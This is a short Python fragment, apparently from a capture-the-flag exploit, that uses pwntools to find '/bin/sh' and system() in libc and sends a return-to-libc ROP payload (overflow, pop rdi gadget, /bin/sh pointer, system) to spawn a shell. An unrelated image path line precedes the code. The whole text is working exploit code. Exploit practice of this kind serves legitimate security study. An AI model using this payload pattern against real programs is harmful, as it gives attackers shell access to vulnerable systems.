 binsh_offset = next(libc.search(b'/bin/sh'))
system_offset = libc.symbols['system']
syscall = pwn.p64(base_address_libc+system_offset)
BINSH = pwn.p64(base_address_libc+binsh_offset)
payload = pwn.flat(
[
overflow,
popRDI,
BINSH,
ret,
syscall
]
)
p.sendlineafter("> ",payload)